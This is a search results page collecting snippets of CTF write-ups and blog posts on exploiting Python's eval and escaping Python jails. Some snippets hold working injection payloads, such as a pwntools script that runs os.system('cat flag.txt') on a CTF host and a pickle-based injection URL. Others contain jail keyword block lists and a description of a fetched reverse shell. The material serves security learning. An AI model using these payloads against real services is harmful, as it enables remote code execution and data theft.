Medium
medium.com › @nikomanousos123 › exploiting-pythons-eval-function-69f8fc4074a1
Exploiting Python’s Eval Function | by Niko | Medium

July 7, 2025 - This is from a recent CTF event. ... We see the win condition is guessing the same number the computer guesses between 0 and 2 **64. This will take a while. the good new is that there’s another way. Take a look at the source. There is an unsantitized eval function! We can actually get a shell on this game and execute arbitrary commands. So how do we get a shell? We need to use the Python OS module to interact with system.
GitHub
github.com › ctfs › write-ups-2013 › tree › master › pico-ctf-2013 › python-eval-3
write-ups-2013/pico-ctf-2013/python-eval-3 at master · ctfs/write-ups-2013
This challenge involves exploiting a Python script's input 'eval' function using the script's imports.
Author ctfs
Kevinyap
kevinyap.ca › 2019 › 04 › eval-golf-plaidctf-writeup
Eval Golf (PlaidCTF Writeup) | Kevin Yap
Given that Python is my programming language of choice, it was fun to work on a Python-based challenge (rather than the low-level exploits that are more common in CTFs). The service that we’re trying to retrieve the flag from executes this script: #!/usr/bin/env python3 from sys import exit from secret import secret_value_for_password, flag, exec try: val = 0 inp = input("Input value: ") count_digits = len(set(inp)) if count_digits <= 10: # Make sure it is a number val = eval(inp) else: raise if val == secret_value_for_password: print(flag) else: print("Nope.
Floyd
floyd.ch
Exploiting Python’s Eval | floyd's
Pingback: Exploiting Python Code Injection in Web Applications – My Blog · python module evalidate (pip3 install evalidate) solves this problem. It parses untrusted user code into Abstract Syntax Tree (AST) and checks each node. Code is evaluated then only if it consist only of safe nodes.
GitHub
github.com › ctfs › write-ups-2013 › tree › master › pico-ctf-2013 › python-eval-2
write-ups-2013/pico-ctf-2013/python-eval-2 at master · ctfs/write-ups-2013
Category: Script Exploitation Points: 90 Description: It is recommended that you complete Python Eval 1 before trying Python Eval 2.
Author ctfs
GitHub
github.com › ctfs › write-ups-2013 › tree › master › pico-ctf-2013 › python-eval-5
write-ups-2013/pico-ctf-2013/python-eval-5 at master · ctfs/write-ups-2013
Source. This challenge is very simliar to Python Eval 3. We're given a Python script to exploit and the task of getting a shell on the server running it ; in order to read the flag.
Author ctfs
CTFtime.org
ctftime.org › writeup › 16199
CTFtime.org / redpwnCTF 2019 / genericpyjail / Writeup
--- title: RedpwnCTF - Exploiting python eval to escape pyjails description: Writeup for 2 pyjails challenges exploiting eval function. categories: python, pyjail author: Xh4H tags: python ctf redpwnctf pyjail ---
Exploit Notes
exploit-notes.hdks.org › exploit › linux › privilege-escalation › python-jails-escape
Python Jails Escape - Exploit Notes
If we faced the Python script as follow, we cannot use common modules used for escalating privileges ("os", "system", etc.). It appeared in Newbie CTF 2019. #! /usr/bin/python3 def main(): text = input('>> ') for keyword in ['eval', 'exec', 'import', 'open', 'os', 'read', 'system', 'write']: if keyword in text: print("No!!!") return else: exec(text) if __name__ == "__main__": main()
GitHub
github.com › adeptex › CTF › blob › master › fstring-injection.md
CTF/fstring-injection.md at master · adeptex/CTF
The following exploit does just that: from pwn import * def xrust(data): global p print p.recvuntil('? ') p.sendline(data) p = remote('config-creator.ctf.insecurity-insa.fr', 10000) xrust('1') #register xrust('a') xrust('__import__("os").system("cat flag.txt")') xrust('1') #register xrust('eval(a)') xrust('{}') xrust('4') #config print p.recvline() # INSA{dont_get_me_wrong_i_love_python36}
Author adeptex
Maddevs
maddevs.io › home
[Cybersec Walkthrough] - [Hack The Box: Type Exception]
November 15, 2023 - You return home.") else: return all(ord(x) < 0x7f for x in s) and all(x not in s for x in BLACKLIST) and check_balanced(s) def safe_eval(s, func): if not check(s): print("\U0001F6B6" + "\U0001F6B6" + "\U0001F6B6") else: try: print(eval(f"{func.__name__}({s})", {"__builtins__": {func.__name__: func}, "flag": FLAG})) except: print("Error") if __name__ == "__main__": while True: inp = input("Input : ") safe_eval(inp, type)
YouTube
youtube.com › watch
Python Eval Function Exploitation | TryHackMe Devie - YouTube
In this video walk-through, we covered a scenario that demonstrates python exploitation through Eval function. Additionally we covered an example of XOR encr...
Published April 5, 2023
Wapiflapi
wapiflapi.github.io › 2013 › 04 › 22 › plaidctf-pyjail-story-of-pythons-escape.html
A python's escape from PlaidCTF jail · wapiflapi
The empty dict given to eval as its second parameter and the in {} after the exec both mean the same thing, that the code should be evaluated in a new empty scope. So we can’t (in theory) pass stuff from the eval to the exec, or interact with the outer-world in any way. Most of python are just references, and this we can see here again.
CyberChef
sevenlayers.com › index.php › 215-abusing-python-input
Abusing Python Input
In order to abuse this behavior, we can use __import__ to import a module and ultimately, we want it to eval the following: ... We catch a shell. Now let's point it to our victim: ... We catch our shell from the victim. If we wanted to fix our Python script, we'd use raw_input instead of input:
Greg Scharf
blog.gregscharf.com › 2023 › 04 › 11 › code-injections
Code Injections :: Greg Scharf — Development & Security
April 11, 2023 - A common CTF example is a calculator embedded in a web app that takes user input and then sends that input directly to eval() as an argument. Here is OWASP’s summary of this vulnerability along with a basic PHP code injection example. A good way to understand how code injection through the Python eval() method works is by doing this yourself in the Python CLI.
CTFtime.org
ctftime.org › writeup › 38733
CTFtime.org / Pearl CTF / b4by_jail / Writeup
```python #!/usr/local/bin/python import time flag="pearl{f4k3_fl4g}" blacklist=list("abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ~`![]{},<>/123456789") def banner(): file=open("txt.txt","r").read() print(file) def check_blocklist(string): for i in string: if i in blacklist: return(0) return(1) def main(): banner() cmd=input(">>> ") time.sleep(1) if(check_blocklist(cmd)): try: print(eval(cmd)) except: print("Sorry no valid output to show.") else: print("Your sentence has been increased by 2 years for attempted escape.")
GitHub
github.com › bl4de › ctf › blob › master › 2016 › HackIM_2016 › Unicle_Web200 › Unicle_Web200_writeup.md
ctf/2016/HackIM_2016/Unicle_Web200/Unicle_Web200_writeup.md at master · bl4de/ctf
To get this exploit working in injection payload, I had to use as a separator between every line of above output (to be sure that Pickle deserializes payload in right way). Here's an example how to get result of ls -l command: http://54.84.124.93/?cat=1+and+1=2+union+select+1,2,"c__builtin__ eval (S'os.listdir('var/www')' tR.",4/**/
Author bl4de
Netsec
netsec.expert › posts › breaking-python3-eval-protections
Breaking Python 3 eval protections – Sam's Hacking Wonderland
January 16, 2021 - How Python 3's eval works and how to abuse it from an attacker perspective to evade its protections.
Medium
medium.com › @u0x › hitb-xctf-2018-pythons-revenge-web-writeup-7ec4d25872d5
HITB-XCTF 2018 — Python’s Revenge (Web) Writeup | by Pichaya Morimoto | Medium
April 16, 2018 - The Popen object immediately executes my arbitrary OS commands to load a python script from my server and then runs it with python on the remote server. Finally, got shell. < @TODO: insert an exciting reverse shell pic here> At this stage, we completely circumvented all protections and captured the flag ! It is worth to mention that there are more than one way to exploit this challenge, another writeup from p4 team uses input() to eval arbitrary python code and accomplished RCE.